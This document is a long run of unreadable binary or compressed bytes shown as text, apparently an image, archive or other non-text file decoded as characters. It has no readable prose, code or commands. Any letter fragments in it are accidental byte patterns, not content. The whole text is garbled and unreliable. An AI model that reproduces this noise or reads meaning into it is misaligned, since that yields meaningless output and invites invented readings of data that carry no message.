!N��8��2!��0��RR��n�5M]YXh��cuw�qhU]���dk����pj�8wkDwx�%ڇ]O�O1�x��:����b��f���б��'-2Q�'��D�q�㢧�*͈*";(�Jw��[��!]�J�� �"��zcM�7E6AgsT8�A.v������s�h�HIb��!N���)fwi�p�!�)As,@N`�W���]�;�!*��x/�q�wgy�v/�'�"$l���*���u�����*�4��4ʈ3�Z����YA4Qs�I���6�S+X-���7�&.��7;(J_�c9m>�A�-8�h6C�#CZ�U[pw�x�a��Ob�^��+Ag����V
�^�Q, N�Qդ�9�f<�sVx�G&�D��g�ywO�t`�A ��i����b� �ӏyF�0��GM��f$;�>��QxE�u��@|���[dc7r��R��idE�?rl8TKu��
���ё�;�L<�>%�񄞣�-�C<�f0���C!H�#;[*�@�s�m�gnp���pdСU��h������!ax���D?)h[�(G{7���0�JHo��Q%��A��s�7���i�Vjv�����/lꪎT)v�,&�?a#ܢ�V;@�s��%.S�k�:m;(G�!�"-\'��Q�e~�yq	���y�A;0��C���X����jz��4�Ҫg|)Y@,�P0�o�Qg�x +()!^�dE�(H���xj'�WbD-��V#��aN� zt<;((2HtLw^)�h	9��w���C=�;�v*b���lfџ����,�t��E-#�g#�KJ�d�ek�N!a�QOm�E7H�j�� ���$���Icru�͊vp�ᔹ�gz~�ap\��{x�%2CC
ɶvT�����&&��sh�ئJ�'iGOw�pp��͸BW�QJ��Ҹ'I�� ����v֚ĸ�[B���?��g�Q�|��? �-b�'"�<���]�uDa��r#?�e���j"�qW�$�IӌI	Nݑ���O���)%�բWj:���'sg���m�~��Έ��  �be� ψ[�N@T��T�֐�͆Vh
�$�:E���x�iI�A��H�q�2�*���X�1���4g���qw�0�L���]!�%<��+u��u�ϧ�3&bӊO|!/�+�!�Ć*]<"L`�du��P��� v-!:%Ō��i%��O8gߛQ�?]y'+|�L�VD�Ɏ0/��� �q@e���rވ��]�h��}������]�o{h��r�rp9Z/b(c��q�>��CI������}�s0@B�����؞�"�d�v3��O�!"8$�mK��-�{��?e�Q�/mc��uә�6�̴B�7P�y����j����tƸ-7�s��h��?�eh}�k��i�opkM�N� ����}�K�`}r�t�Ew�����D�,��y�����)GHL�Cf�M熴�%Z^����g!�V!��&'�l�!$6�`!-�Ί�y��[c#.ҕ��,�����y!+%l����^P�4n���� ��H���~�(#J%�q�j
)X��̱�]���Q��P������^���k:͙2�l�k�%��mԣd��v�o�&U����x��z+�Y/�_�ᐘM�y��|N��)��&u���%��q^���TG��4�h�"��[`|C!9�@jl����+%�'�JHe"�JLF���J�٪�!��{�^�����®P���}�N��Z�g��8��q��;/������ ���N��hvL���N���KV~����2m�X~m��,�^'%=i���od� W�g
������A�Њd���ɷ�%)u�6J�r68��r�S�K�^��-�H�,gǎ�*8Kf�l�K$&"�� ��q��}�Ty����_^�,��_�&����J��T��s��������a��%��h܎�/���h潑)�b�M�^�2=�N�Q�c�Q��>���؋��$ŕh]����vjKd`6T�/�t�H&#>�?�����o�@���؇o_�{�Ed�z����g��G~^����^�0%?��ǥ.�p�����9�`AJ�7,X�9����:��PP�&�,����o�˩W�z���c?�`9���qK���Ꝩ��kU�_��-���˹q�r��W�_�S��Mk�?����ۗ�q�~�죪X��Ĉ�)�7?+̌xt�ћ7�f�L�Œ��n];��bƎ������=�e��^xp b�c�u�7fÈ�����|��{���N�9s���G@����3�>��2�7�W������xT@�������-��2�+���b��R�
,�J*�+�
��R�+�:+�z�"륲<���i����0�1̩�Z�P%������Ƣ*��Ḵ|���#�8Kc�4�h�(��06�B3�A��j벵/k{M5!1�M1~�AL��VK���N�"z��;�3hO�
:9"r���[λ=�#���.�<H���Ӈ�������>9�S�����fz�D5�k�W�����/���+�~�*���j*����T���i�8�*�&���
B�j��g����p�ȣ�R�
76�m�~tӭ����k�ж|m�0m[�Mڄ����ؼ�M!��L57�͍!r���R<�;T<��c����p����!4�����1�[8��+�b����Q/�ؾ-8uY-�4����Lz�.iqLG
	��,�r��,��l����ȥ���i��'����ռ��qݧ��yZ�\��M5#2>�L8p[����]0B���zM;37��`35��L܀�Ls����76!�d,�z��9��!I��;�$��:�&:b���8�*�Q�D�Nй)r���Ԟ��˨��]�Ϫ�"�]�rQ[䧽jC��*�°h�+�	��%|j�&{�sb'˰���OD��u'4���p�3�X,�Җ�\���{�o�#}��J`Hh���~!03��WcG ��_����|�_�D�C����&9�SMD��@�b���@ f����;�q!������!��X���ԣ)�c>�T���nTJ�G���+E�"`Ʒ3�hog;3_��r�-�UܛP�ѓ�#A�Q��E ��}R�����5n3�S�U5@��s�?����ɋ5�i�m��H�@�1k"%X��T��|�CR��0G5���6���-r�t�&"��,;�cͳ��Dd8�d|L��{�w�;��,©}��>�T"U637���F�J���Ǘ0�:�}���j��\�EfP��G��z��k:;ǒ"�aKC��<se��l�l�"�o�C\M��t�G�L�Qhc#�~�� DR8�ZF�	��}���*���ێs�S�ߌ�b�q�>H�:ҥG9�Zԣ>X)~����7c��~r�[x�I�L$f�&)CX�#*���[�ZX t�X�H���*>X��6У+Q�fY��	q�F4�IS�ǿ��$Nz ��6�}�A��J��"4���z��(s8"�-7�[��&YI��k��E�$�Q��\�!�3Nw�ӧX�2���>��C$��옟&7��� g��E|cċ �>�ʝ}�zT���03	��R��4U	�Y�b<l��z;�_�DV��ƺs�J� ��Nu%�
wqf�7�@�����h�#�	_������%'J�F4�/�&L�ۛ*��7IT3���siW�����D�JΗ�}��6c�;U*�щ\la��f�t�%� �JA�8����k��5fH]�'M�L��7u-��2���j�_����ܙUɑ2[�K������N`�?�@�)Zc�\r�ƭ�$�PPB:�꟯��l�/E)j?���*x��7"�t�n��&Ɔ�d\��&̄+7��e2�\ǥ�1�g���@�>�NBZ7��9g<vj�@ۋT�N?F.1��[e�ط�L�{F|ܠ�������$GՋ�|��j�����h�'׊�����v��l.�cghq��z��'J����ޟ�{'-Y?�f.��BF�w�C���	�j����*G9QN�m��8�|��rz�q{ۛ�"?�)E���c��a��Tk�t�$}�z�%F�eA�}�; ט:��K�{��O����xYEM���xF��G�x�n#Y%���	�q�U�k�Y����'����}w��v���go�@$� ܮ ɑG��ՙ8�3�'S�<V������`�_�|M�$���,Rr�����<qnO����OLr������|K[��e�7$�\�~\;ajD�G}*D�l%�r�ƈZL�2*>6�E�Yv]���^��2oL�d�w61��F�����ѕ)�%�S��:t�������m��m77=���?�_����m����i��ͽ4CYLZ04q�R4�B�Dc�*�Jc��0�~� �����z%!!˙�\5ݳ�gҎ�`�HH� �˹'��ޱ�N������ � *��e�'���P��r"�h.d�"Y�����$����s�)�*o�{��ls�5;;7���j�t�	���7�B(���*@�Z���h���e�/ �.�	äS8E��4?dI{�<��U_���R5�Y�����C�x����y��y�ˈ�9!���Pܔ�:^�AV졟�!Q���>kz*�I+r�
j79r�Ȱ.��+�Q��؇0ض������ZF���t�8ض����:�xC.D7 a7.l7v;;vKF��+�X������} A3�Ū�C�G"��K�Es���0��ֈ$�*FE��
��ӌ�8��=T\��r�؊��8�ӻ���:	��#"�����-ϋ�!��%.�و�(*�>��:>��9�eA��>����l���a��e��� ��ꉟ�u��T74J't�ƞ`/tC?>8����+�0���w	~� ~�ԠCS�`�����s� ���y��:!�����`��،�-�H;iKġ�B9�1��
�O��ݱ�݂��J�c"-���fb����&��&�,r:�l�"��3:��;0�"(��#���ɸ8�2��;;���7;# �2(���1�k|��[J�˂"��q����l~ �ψ�q ���(�� J{��"4r@	�@�c��h��ϻ�����1�!��H*�$�A��5��)�y=�۔a��9����Џ_���6�+�����B����}���������+C�|(�.;��";�X�%Ct#N��3�Qj�ʫ�R�2o˂�ʇ-@��y�J�S:0���(@	�#��C
R�B��gr:��Ȑ� Lƀ�\r��I��p��YA=���{�{�
�̈#z�Rd�	�1X�ʄ];�ֳL�Y��;�|���+��� �j#���qi��b�tz�
9��y�C�ʩ�џ��w�ѥ�.<�S��n��p��Ƙ<��6PbҀT�E���Z,�s�Cé8�BOʠՀ����
��a)�؎�2�R��NA�Ҏ]bS׹V҂�:���14O��2�R�9�I�TE�1Ge�͙7�"�*�i�T�؏`8mi�9̂yӑ��Q�J��C��2s��w{���C8�F�b7y�Ԫ �r�R-�+0��:4��,��P�_=4_ՠ��2�({-3q���8:��9A{�|x!�L�t!j��������#���@ 0	�K)���p�H�ݱ��az�N�:$�>��2�/�TX��٤�4��(R��/�`�����
����27h�a/�S�Vm�����«s78Nw+U%��z +��?����$fu�4��ĻG��Rg��'�Y��Y�A����É�۲��{�>i��Om�̥V=�[A��:�A�4��qt-&�	�]�cZ*��9�c�ک蟵�2�8B�p2��P�	����")J�����z��
ႾՌ��E\��Q���7Պ���뫌���֘�+ٻ&������Ҡ���y���/I���$�KcĄ(S��������H�T�D�]�9]���-��1Q�Q�9�qڟ�Le:I��ф�N�����N�*�)>�'*�T��E��:�81��Ȃ�9��(7/l3��Qo,U�4Ul��m;�wS���۶mC������+30�}8����A ��ՠ�(���C��~�7�(��O�ђD��D!�Lme�<SM�4ƌ�l5"�.�쟩�]#T��^vZ%*�y�,�ަ���ľ+B�L-'����8�7F��"I���+f
8H�����6Nܪ4�3�FpC��.����6�f.�X��_��nK�x��xܛëY-m`e%V�Oy��Jc���;D�+��AЛ%8%�~1�Urne)H�8�W[���1�ݏY��� �߹�~�-ӒO��#���#Q��l3⒠��:_%c������[T���0⟥��8�/O�_���5s7RU�3��1�Qh(��ʨF�m�Q��R�H����\t�4~q�I�{Ib=�_���_�β�R}B��3�� �#�>9:�(a�eBA��8NT�3���2
���bJl�TH��0ee�)!��bn�/����&�y���W��3R�ʯ�+t�s���	�\6��t�_��7�����F6��j����j�ƧNc�M����H���,�4���+�y~���	r<�=p)k��V��J=n���(Ӕ�OoE*9�s�������02%꘎Ѽ��Ӻ�r�lZ�� Ʀ�����N��k\�����Cs�X�Smj���[�����w��ۆ
��Q�߰B?�Fjyc��.���m,nm_�*�M�0H�팗7Q(��#	vODk$y^4E�(6���\4�Pօ2���֡e��򀔙:��X���,�S��`�L���%���[;aLJhĐ2���O��=R6Y�
^��)���~�dj��[aV4|��nn
887��7���@�	b��M_fmKnf�	���M��E�v�X�}3��3��j�2�������w[3%n �ʞ6�+�j��j�0z�J�i{�R8�\�L�ְ`��e������9h�6��:yd�%"!T+�I)�����Ԉ��.1���� 8Cx���"� ��>�8��������]�~(
'��	G�m�����t��)D����R����OwX۾J�jJ��F�s��j��F3������-��f�J7�Q��!�>5�:�\�F��9��|�Û�K���Dnr�d�$Oj{*$�HIT�P�iՇ�RWza��7���\�cO���)E�n-�x���x�Ջ�ޣ�/��޼:�������6>78
�j4;�ĉNA��������(o�*à���QUի4����b'ybGá�B����m��3�q�vjt��X��8�-��0���1<�.�><=���a	#�җ�6$�<���d� ����TZ:7��
�Y�z����H῿��G����%� �}���+�ߖ~����?'��ы؀"�����"P$�I���'�#ȯ߾}b�/_�}���܉�e|r�YP��z�ܤ�dd��"S:	��bŨ'YPd�����P�9I9�+ZzJ�qEI��ۓl�����.�|J����>3h��%����|5���+Sq>��#�p��LƔ���{Wq^ϓ/�,r_�U�xON�{]�#܅ �3�����>�Ju�k�R�>ݲ{�ӷ��s޺���Z������>���{O |��{��&|�-�;h D%�=�q"H��@E$U�OV�C`��w���N��lE��uW�n��Y5u��u�UU)�RYl��~auUvn��Jc���a�t�]^b�5VZb��e��gWj�5Fh�y��xAvM/�����8$�@[D8�L��3�s�嶛N�l\p��&q���Es��V[n� hr<%�J1M�x��7)������q67�z�U��=j�sJ�y����DI�*Eeɕ�d5�d���f!q��|����:R�bJ,�� H$zYZ�x�Z���[N�
�@*F.6�]���Ox��$���# �b��ے�Q&&�V*6�f/]�Yh�p�h�i�>����A�o��fh�ua�s��S��mgP��3�rn>G������[(`�wpNwi��Ռ�͔�g�>��^lU��
ATj���-�Ѳf=�B�M���m
i_����d��&�ʱ�TO,�sJ"�Zn�hjU�.xRq��7\��V���`�<z���p��@��	�I��g��DehX.Y�=�R��eƦ� �~0��OS};�&�o���y��wwn'�{�ڦl��)(Ų���R�lS�6ی�>V�c�`8?/<��)߄�KF��H�F���s�TU_��'�@�Ǜl�!����'x�T��NԀC M?5�V�R�g��Z'�ց��"o� O9ץ�p�;.1�@ӗ|؅1D��@��Z�pJ�3��%z��4b�R����4f'�OO�)���6��_=�g�<գ8�c��ݐ�7Z{�����=��N��32XJz^�͞��3fPȉM��4�P?���B��eK*�����8ȩ�y3�?�PС_l�ᖦ0�p�HTb���@VqQ�j���U�'��Y�B�m�.�>���x�p�J�j�>G�Z&��CaE�����V�[ad��,�L&o�ء&F;��C�(�R`��xs�]4�Y'5�9����#=+������Ȉw�g9K���S��J r�HG*�*:�MY�L�k�i��Nv�D�xѱݠ|&<�!DpY�V���m!
�VXTY��@�D��OX�u5���!R��4K.��R�R�6�+�J�Af
;���]槎�	�t�Pu1Am�����\�d���3+t6������u�00V����C��\�`DޙwZAzF
�׉FK��yrb��2�I�m�MC�c�%�=��/E��~��D�=����v�� �!�RRJ6�Tu�$=Vˇ���nqk�Z�5- ��GR�ǹ�b�����a0��9}UI��J��c���+^;�^�K��)[�3i��!�G��٘Rt�<qzo&E�� E�EāNz�)vJ���{'�� Oz�=�'E'rդ`q�* �D�E	�H=ă_�o�E�bfI+'��sP=�i���"ي�x�ؖi�$)U^z7U
Nq�p�KZ��x1��T��������W����墰���*�����D5��ú���q��U�p��R>����s�q1~�I�:	����H~��<�Ǐu�tx�N�Ռ��	>^DR��
���o��(�1N��st���ʊ&.b4)�6�z�AKbX���LUmi�d���}Dnm����-�C�A�&t� �2�/��¤�^6f`R�6�o	���]Nj�N���9��#2�Y�P���?�)����Z5�|\X��}s�FQ�2�C��PK��f��;��N+�Y���,�A��S��#��L���g?Ӓ�Pj�Rj�6��ϐ��g:��sE����DMK�@�����y�W>�ʶ\�)'��}��\	/�+�	K8��Z�'j_�箮�v��c�M.ew{˕O:� V��%�g#�hyw�;C	�5�ǩP��8����I�R.x��g?���)r_�W[�ѽ��J�uc��$�Uq�'�B"�|�?�"-��/2ڊ�a�=�`����*Q��Y��>�dK譕˱�b��{Kh�����$&QU 1�e�BBm'�_Rʗԗ�0yqIK��鷫z����!�cH���F�e��R
#,�i�6u5�xWf��X*ωl�%\��	���]ѓ`1Z"}��э`�DdR��TӤ����=(�~�� f5�EJ�Y=���=��l�G�޴\P
���M�,H��J]��!g(�N�R��N8W�q���R�01��_�܄֡�2�We�gR��G���=ĚX��-�"�ǟ�]����@��V�`&���`�1a ��Z�U^���Q��4�D��ݼ����w4��ݓ����X{�D=`K� H���HJ�Q&ˌ	��͠�L�E�����N]AtW}��}�GlA�)�-��-n�.�b�C؃=�IIUaNrQƒ�ԴIO�K��P�F������H�Nh�kh�X��PL���ɐ�p��]��J������S=����G`��� �F=d�ʄ]��Q�HE<V�dO�X�$JJC�#��z�G=l�c��x�d��G�J@M�Ԃ@��,D#8�AdA��A=pA5HK��,:�B(�B0ADA��,b@��Y�x����m�]�a��-#S�ι�Kܗxm�C�lhLk�%WyO�̆�L�əN�����X�#�� ��G^���`,f�Q�֩��E �}Df�G� ����^�A�>SK��B�����J]�A����Azč�RC$� �>Ё�����A�n�m�&S�&p���m�&R����̦s�� �k2%R��t�s��b�cX]
m��Y�tE	5�O�ĝ �m��f��N �ٔ�k�qH���C}S�4~if��c㽓<@�<�c�܁ �w��Q�zD��)M�T�E�ԍ���TI��?t��a�Z&��^���6��h���G��I��J�HXhG���ArŶ؃/n�=L�����V�d�d�_�?(�)��E�*��C����.)?<Be)=�M�QK�� tzR�R26Y�����L̄}<�@��N�'6�LZm��_o��{�4�ShQ|�����FO��܁́�=*]�a�e	FJ?����9��}$Ky^GHD=�z���N"`����N^���!�CY���`k��H��(���͙�b=d�k�?d������F+�N��R���E�GJ�ʊW�i_�A�R�P1�t-��M]2ބ똟��@�O�h��P���rSn$�$�9�{��{*���(�)�_	Vs(A�>@*ڡ�x<$��Q�̑�PZ�t�$�E�aJ:�j��U���`���xFfuM?�������H0掑h�5��	dk��C��"%>�J�lH5P'H볚#H�ժA�R+#(B)%K�@��ď�&1r���+�}���P�U�4V�넊O ʞ�g�̗���vȩqTZ��9�[5R����`�Q��M�Rޣ��&�Bj=֥;�h��b9�����
K�,K���]��Q��a������x�!�VޝuMF��)��$����	��-�Rd\�༌=�����P��$B�õZ�Ԫ��Z��4�'V\dk?��r�_`ƔEY�BH�4W������Pȃ ��rӞEZ��b�.��߇���V��,`5*$��8�_Y�&둜��уi��Q����F�š}ǃ�a�> �9Z>�Y�5��4؎dGx����Nvh��,�p�bĨ���������B6�$"�C�RiG���V�hH�E?́��A=���A�]����)1!��$,��Zʜ���0��&����\}��ԃ�a����-0�:.�6��6j�rW�`� ?���(�k���PZJ]�G�=��a;����Zf��p$/���i��=�A��,��ˠ�A�N���@XS����R+H°�l�ς�X�Q"P�N��Rs�N���3��HX�Ԧ��j�ֽP0!�-q
TJ���
����ັ��������hOFh4�[��#;�S�ls6l�2����#h�IS:�lTDn�G��T�h����.`����(�`�GJ7b�.�aEh�̜xK�VG9O4vc���	�*@0c',/R򃳜��Y����R�5h�S[�[�ډx��L'R�C���ՓUI�v���Q���*G���g�ol�mIL��EJhA�R R� �#�(R��Xs2�`V���y�ۡ�x�W�nGb�����J��H�0(���~A����eN0$c� SJO]Ӟқ���Čk��d��|��t�0����f?`�S d��dm�����27�>�[��ߌ�׊Dt>*� NJߙ�q�B	�MYx3�y*Īi�<[�t�����?�G��I[Y��(�A�`�w��c����)أ�I|FE�EHӐ��O��M����P^`4���Z�N�$�5��fz�į��[?�R��= @�e�c51z@nk��H�Y�A�R�������s��rO�t��Ul���r2%?hww5�Pj�ٲ/0��/]N�(
���{�a��
W�D����ᦼ��eXdfO�*^�)2�J*�h##�~�\MA��mnӬI��OX�*MDX�H8��5���Y�\����柣؉ƬWAĆ���p����x��*o�Lt���!�'y��f�T��ڃ�$?D35O- ��t�M��C߀km�C��j�9nPI/�����-E�9����*��=�I�!U&	�a�����:�.3,�c3�B3�N���J��zX�ǩ�gҏ��%����Y_6"	�ܺ����x�S��׆����(��p��ٲ1�o�ʯd(s3ǍT��YpE?L�w�ѽĵf3���8m�� 7j?h7/��Pn�fh0]�U�L ��Z���\]��l Jn��Y��e�F�z6b��n ���¦"�7COO��빙������Jn΃�T����	���jı����W\ť�yze�E7Gp�eR�z���tc�x�KP�1���#1YY�b��ͭ��I{�.��*���K+�X�o
��RWD=��lcC��Bt��8�.q_dX�u�Dt%��b��E����L���Wָ�y�w�����e��:	�6�&#+*����iY�n�Ey�芪�l�nm�Ǳ��)`�?}V�XP_vi�{����G`ߘ.72$�P����+��^�~����fJ{eꡬ�߾2/흰�Ş$8�~��%�{i�����	zN���چ�T�{Ԙ�����=��y���_>@t��RC���R�X����O���c�K �\�q��%L�~���̷�qc�i���W�c���q~, ����+�oc��~$�šE|[���x��ň�fh1�œ%�a͐wV�y��
���������ۭD'�p��{��K��>z������=���;UBo����7�g�2�N /������7~����X+	�ː����>jP� �'%_j	�-`�-%P�|�Q�'�z����(��q*������/���ʫ"� �0.��${������+����r�}��������뇀�B�,��(���2+�359��%� l裈,�(6�L��.��GP�����@��"�BZ76�!��s.:��{ι; ���0�N:��#�&sB�4�$Ro��hoV����~�o���pʟ
b��b0���Չ*l��!��Nެ���Rr���1ў��)\{�PizR��o�"�0n�.\��ꮬ�j@_����ɰ �@����@��"��z��r=�躏~��ҍ	3,1|�\L2|�l"45�H3�ʬL2�$�Դ'��XlK��&���V�$�-Y唋("A[�H�.��c*u:� {�K+<���$�(�2��8~V�Wj������)�r叿��uPA}�Hh�ސE��
=��<K*�2,�H$��Vh�
]��{�U�Xi�2^<*�:ވ�K{�̞~,��,|���^{�/z�t����1}���H��i@/+�y?���b�����Կ����r�l�8��h�}@��1�!��Y����<�V�4�n¨Q� �4�=(Z������2��R)�vD55+�;�!�v��)�-=�Z�>�T���gS��|���lpx|鏯@H��L zG4��L(O�rVIJB���/YxC�A�3�ڤ�$��=�`�UNE�B"Np&�zJ
a��~�+T��}�U�8Al) ��/�#u"� �/�u�^rˊ-&1��0hxC�"/|�lL�TL��ԙA�lN��̜�2�U�l���j�-A��g�aM㒳:j"���r�Y
S)����x*��,��s�`��!?vԞ:�m�`[���A� �_���j�����6���,(?@Y�iw��~#�gz�&&�GN��&
ќH���(���(�b���U�^���}�Ԇ|��H9�KR��M�`�
 Di=�{�^�b�4�)"P�u#0)�!=grR���,4g�	���F 1eC~FA��[r �L�҄l�5y�D�a������2Z�*���`�j�3C)Ε�&<�͎��+`�_�P�0C�6_Ƨ���GѸ��	Y�]xLmnS������:�q$��8(<#
�Jj��ѽ�| ;��s���%
���U�*�y�]���8�+\@���04L.��xKW���L%J,�"��"��0^�=�y�pq^#�pG֦�|�a�b\�~�F7���$$��xS�8���bÄd�h�	�Fn��2Pp"�R�A��j:�qe�
�ԨI�[���ژ8�ȃ��{������WP��X=�7�B�_w���%8��K�!���fAC��I��i�#�I9O�7���l"b���wE�D
OW1�@垲՗�Y�F�T.\2��a��8hO�����;�Zy[Tr��4��9��`�K\�R�c�Ld���	��8��`E���Mk���*LK���BũAC)�+���̔��TF[����`_��L�L'p~8͞��P��bO���8h�����g0i8U7��ȰbU�CE�KX.�!*�'���u����gQ���Ԉ/]<���.G�+c�ܹT���A�b������6����u c޺�(�)LaB�揊l�$3ٙAz2J���<5b��U�IVq�R�F�4��V�L6�v�@읥�#�H��ҁ�����[v��T��+��/����A�����In��]֠�ʉȆN�������'�I�B�xL�u�Ht|h"�{`���6�ɳ�^���>q�b�貞~`���X��^����+^X���2m��1y�H搆v���8:�lD��{���D��GA�gR��0�u_*|�JR3䤣���%
�I��A�5�T�4`s�c��]{�AF���Y%9q�m%�c��.�v9^�0V�aR��j
���5amR9!es��_j�c���?L��� >�Ӝ��X~�"�C��3����9.��G*�v��Ĉ�n�Sb"\:c- �H���f.$��L*�#a�%��z�m���id(��n�,o�pf7�4�5����&�+<�K�*E�dR�d<��,$8vȓ�k��T�����TfI��k�@&p��z�=��
m���$W�"��n�b�F�d�l4)=V�Ն.2zM&�OE��&�lq�PBB���l���X,쪄_��Jl��Ff���*J�&��㍊���
d��R���"ʴK*F�cE^J'�/��E�~Bd<��K"�� �{&��CP��5�d#"�2|f[f1���h�f@���hi�C��&9�E�8��bS��;��o��T����&��bn�~�=Ɗ�v嬜OԾQW��1��66k�������N�(V�\~���r��!�	=�
  ����B!O@ȦB>�B�|bFp������)yjk�N x����[P$w ꍼ p�d���B�!6
e�d��%�Mu�AE�c!/1
�[��<n�~&}j�.(Dp���iN��*������lh��������@�Ѐ�	#D5���H�4����
��-eNW^Xz�_�eU�D)�����Df�����nR���'��%�jY�8��;w�b,�`�J?�B*��� k�:�'؅]�%�ev��J��H���*�[d���+4q2��.X�N�,�)(%�l�lG���T"(?�����>�0rR�L.�,�C��2�Edq��0Вe5(��LP�P�~b
���;�A�ƲkE���0B�l��r���^��=z�bN.ƇM�j��1j���L�(�1\��[��IX*)EY��R*,�atJ!��Jr%V�n��(�� v�d.�.�6yK6���&Z�rd��`G�(_��b�:��7��E��FƬ���IAf#�K^T�J��0^DD|�jj7G���0���}Vp��Jh$�UR/D���>��֋!2�j��;�N��X"����mJj�����r>f���0���&tN\B�1�Pp�RtVd�|K�࠘2�%��<���!�������o��� +(�o�d���4��g�Jr�"ʀ�� C]� �čY�?�Ŏ���i�"��Ɖ(<@]�&�Lu*�(��&��\��Dn\��}z&U����K��g�Phv�f����EV$��$'5�;���kl�;hS޳ox��!���T�>ᣃ�m�F�#d߆hCR}��Z�sP$%n2�F�%�B�$�>,�@O� 4�֞�O��d�b�ʬ$.��)�
%2I{��t�@�4���bHX@�n5� -��� kW����W� -l7�tLaD�t&]ފ�J#u��\�Ǐ�%\<�*}S�rj<�t�t���+����p\�#�C� ���&�}p-���S�����V���AH�E^,���8VQ���:h��>�£�#A5Ld<O�&�o\|�r�����Q�#u�P�(�8N%��n��2���|����FS�5I����.�l5���l�Y��� 
����:�U�K�"�C&l�'��ߖ٘�c�M�l$&�֮H��XB�2�&�E'h�8<�����#���h%�j�^(��6!��kؓ�j�k0!h�E>�h�S�Lm�h�?�'nLc�v�N@��2�nKj%@g�f�� s��Duš��|�U�JC��z�gX-sy�vVeFHg�u�n(|L�2��BI�� ���W�����
jJ��0�}��:A��"R�t,89PI�)�I��/�F���J��)p}S\|�p�FQ�W�\�M���@�tb%�$RZo���N�ˁ8���㴃Cΰ\`D?l���?�f��PE_�Cvn�]�pr^x�����b���"7.�j�g��*ftH�'Vz$���[o54��*��`�Gd��"����`��
+X BPL�I�8��"PO���t츉���7����EXt(�.\^"<��$�h[+���g.�p_�� ����M"]X�n��6��|c�:�O�f�>XoL�"��4M��ϗ8�
Ŷ*�)�z.��]���dWJ�PNKǬ>��>C� s���$�Wm�P��DM?��b�)W�xjES~����*(f3��	�e5�¹�� ��bh�jkP���6�Q2���n,�{�i���'��������K�5���4Z1碌�i�]rpi"0q�o�LV)	��=�������A(Ȉ$��L����������?�JXz�Bk�r��h��{%�|,����ף%�i1O� 0�$2�g�?�#bT�aN.�S�N%��G�7�e����朹���-� ���ߢ'�����>L�Ƙ�f'���%�h�*��tU��ڝ2G�����7Ep�)�ѐ�:dO�GOi����N�5%88t麶�s�C��k�@�;<�� w����
�C���\[�� ��3��DAkWuN�jM���Oy��&�p.�����9�6�W�����D�%�`E�0�<O�,���_
�+�;��BA���H�Z�Հw�K��$Rү��s�F�}�n&�h6�b�c��;'}���ȏ�9�*gTO�H;�61)�p�Bh���Z��q-�q	xA-OO�1�@��>���J��&A��X0�\���ϵ��h��=�F�<(y�Bp��l�O1v�&OT?����Ύ4��.=q\���q�i%����UU�b��y�q&P$A��`GJ�"`���A !�|��:��@�.��0H�
�)�ϻQl%�G����Df��%��5^%�U�1('�C$D�&|���1�O7�|���*hm�� &|�<��4bo>z�uO���j�+� b�L����0v����w��֊��&=�g��F�W��*�/����O;-�Db4(�͐��'�s���%F3��^����FR٥_{J�����+ �Ԡ��[�@f��ܸ�Jm3�<�iD����}X�&�[��D�]Uѐ�.���M�:��F�P����!s%� '
4qp�#\�i
7��gX}�)'A��ĵ������mj��X��mp�d�^n=d��D#q �s��Np�6Z4H�ZlQ؁* �W�|����wi"*��'���E�M�bZ�e�;G�>�|rL �_�}������?F
zqhŌ+��o߽�;j�o�Əg����%��{������}��j���oc?~�2��7�_�� ���WhƜ@���y�޽{o�8��E��ʀ,soKԪ,�9��Ɖ>�z^9�_�ta�9rj=�蕥gUAM�9s]ɏ%��-�賢�d+ �y,Y��ʒ'���e�h��N8�Gϟ�PT�N}�I�������?�Jj����P�č�7g�,uN���Ư��~Q�e�^��Y��W�8ƓwM-��`8���z]�q��8ᜅ�������^i���sB`t�1ǀZA��A��zq �����G��1Շ"S�s���b�QO?6�#�F?AœR���N�C�a��tOL)�='ƟF�d�n�ՆYe��uH���p�s�b+�U='(�SƱd�S4�I�uمh�-Ƙd�y��w`6!Vd�'c�^�\I��nJ�� k�%�OYV��u�yGOA��Q<�eo���sѕ�)lP�V�v��jj��4�Ib��GG��S�\qe�Y��u�����,WQ*pBs	%P=�F�daO�2k��	��!\\)탢�!�XN�v"�S}tO�]�I^b��US?]���@J��ECm��@��X?eh$"`,���{
�$X���@�=�����'Z���{RɸǏ� ��y!ىgf�i��ew�	�ϞM�]v�Q��%n�ݶZ�Rö�ii�:)upd4SP���=�⧤Α}�t�r*]v�U�aG#���QO7al�R�EY��vBZ|���=�( �'����M~���E�l?�ql���"�4����1��cIy9��b9	�]!�5��5��#R���E�&0T9���	���F��I�1V˷��g�61w���O� �4�Sǳ�s3����Ha���9�c��?�d�9h��eOnN���H-6ԙ�����J9�������p�AI'�C�(X+�p
S�XZ���`o#Q���t9	YLXe%��U��=����gJ�QR��2�C!��☷�O]����a$7�#��IQ'�"�Nq����3�09KI_OvD�0�Z�!a�G�"�EI*5	>�b���*q�X��c�D&*SJM�{p%f�	����l�8����eL��|¤�x�I@�A��&�4�4��U��� *!k�{dތ���l!\�8�v�U�rSf�Rvdu��aG髛�������/����P�Jb�A\�"�t�ㄝ�e��2
9�4�B��Cq
�D�s!��`4�0�)Lv!�%[�!�H��\
R��w�m#Y$&;&�2�|��˕��-k�ʌ⒎��? P�����e�Cn�HI�b�Q2���eB�'/<�P��d�'��M,S��j�f��x�Rk�x��#��=� ~�>�KK���R3K�!V2�$�9ɘ��#?�$_&��LE��Ђc�z�W�#���_�u�e#�[?��ζ	DFj��"���E\\����=�	to	 ֏�N ���H���TL���XG#��l�Wv�s׿�CHU^t	%,bz�h$��X���L��g�7S�ݡ�:�Hg ���Yd �GQ[s��ƫ1�(\��L���]4����5A_B��d;Uu(��%���]�S�r����8u3,�����457��{�Z?o!H���WQ��{k���A�H��I1�B�3^4:���O0Q&�z�ʖBΚN��4�7�Ty�Il?�9�j5�
n��|�E<�ӈ"�S(2f�ڏ�x\��t1��L��PSM�i"�����撞�o�S����z���5N+u*�@�h.?�a�p&DO�>O�+�/@������Չ2��:��H_��Æj��(بN�j���h�� ɰ�]M7��Q�����)�9�>��ٚ D�F�BH 0�4�<I��$�����܀j j��
